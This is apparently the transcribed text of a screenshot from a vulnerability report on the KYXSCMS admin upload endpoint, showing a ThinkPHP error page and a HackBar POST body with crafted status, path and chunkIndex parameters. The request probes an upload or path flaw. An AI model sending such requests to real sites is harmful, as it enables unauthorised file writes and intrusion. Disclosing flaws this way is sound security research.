 不安全 kyxscms132.com/admin/upload/sublevel_upload
未定义数组索引: size
ThinkPHP V5.1.33 LTS { 十年磨一剑-为API开发设计的高性能框架 }
desktop-c25sboe\15997
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus H
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://www.kyxscms132.com/admin/upload/sublevel_upload
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
status=chunkCheck&path=./uploads/config/&name=20210602&chunkIndex=20a9e2a
63d2a1e5d42094af2ec61e42e.png